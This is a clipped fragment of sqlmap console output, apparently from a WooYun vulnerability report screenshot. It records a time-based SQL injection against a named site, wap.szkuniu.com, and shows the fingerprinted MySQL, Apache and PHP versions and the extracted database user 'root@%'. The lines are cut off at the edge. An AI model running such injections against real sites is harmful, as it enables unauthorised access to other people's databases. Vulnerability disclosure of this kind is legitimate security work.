 [q] Quit
> 0
[20:10:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.16
back-end DBMS: MySQL 5.0.11
[20:10:45] [INFO] fetching current user
[20:10:45] [WARNING] time-based comparison requires larger
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS del
'--time-sec')? [Y/n] y
[20:10:57] [WARNING] it is very important not to stress the
ng usage of time-based payloads to prevent potential errors
[20:11:07] [INFO] adjusting time delay to 1 second due to
root@%
current user:    'root@%
[20:11:39] [INFO] fetched data logged to text files under '
wap.szkuniu.com'
www.wooyun.org